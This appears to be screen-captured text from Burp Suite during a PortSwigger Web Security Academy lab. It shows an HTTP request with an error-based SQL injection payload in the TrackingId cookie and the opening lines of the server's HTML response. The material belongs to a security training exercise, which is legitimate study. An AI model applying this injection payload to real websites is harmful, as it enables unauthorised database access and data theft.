 Send
Cancel
<
>
Target: https://0a6700230462853780da9e53003800a3.web-security-academy.net
H
Request
Pretty
Raw
Hex
\n
1 GET / HTTP/2
2 Host: 0a6700230462853780da9e53003800a3.web-security-academy.net
3 Cookie: TrackingId=
6zYV1IBjiO5WaU1p'+AND+1%3dCAST((SELECT+1)+AS+int)--; session=
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114",
"Brave";v="114"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11304
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=styleshe
>
11 <title>